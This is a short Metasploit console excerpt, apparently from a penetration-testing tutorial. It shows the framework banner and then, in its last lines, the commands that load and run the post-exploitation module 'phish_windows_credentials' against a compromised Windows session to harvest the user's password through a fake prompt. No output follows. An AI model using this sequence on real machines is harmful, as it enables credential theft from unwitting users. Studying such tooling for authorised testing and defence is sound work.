 | // \\ | ********************* |
+----------------------------+---------------------------+
o O o \'\/\/\/'/
o O )======(
o .' LOOT '.
|^^^^^^^^^^^^^^|l___ / _||__ \
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
+----------------------------+---------------------------+
=[ metasploit v5.0.68-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 46 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 post(windows/gather/phish_windows_credentials) > use post/windows/gather/phish_windo
ws_credentials
msf5 post(windows/gather/phish_windows_credentials) > set SESSION 3
SESSION => 3
msf5 post(windows/gather/phish_windows_credentials) > set PROCESS *
PROCESS => *
msf5 post(windows/gather/phish_windows_credentials) > run